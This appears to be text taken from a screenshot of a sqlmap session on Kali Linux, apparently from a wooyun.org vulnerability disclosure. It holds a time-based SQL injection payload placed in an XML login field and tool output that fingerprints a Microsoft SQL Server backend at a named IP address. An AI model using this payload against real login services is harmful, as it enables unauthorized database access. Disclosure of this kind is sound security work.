 root@kali: ~
File Edit View Search Terminal Help
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: <root><User>aa');WAITFOR DELAY '0:0:5'--</User><Pwd>aaaa</Pwd><type
>login</type></root>
---
[*] starting at 21:37:10
[21:34:17] [INFO] testing Microsoft SQL Server
[21:34:17] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:34:25] [INFO] confirming Microsoft SQL Server
[21:34:36] [INFO] adjusting time delay to 2 seconds due to good response times
[21:34:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:34:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
59.108.71.71'
[*] shutting down at 21:34:38
www.wooyun.org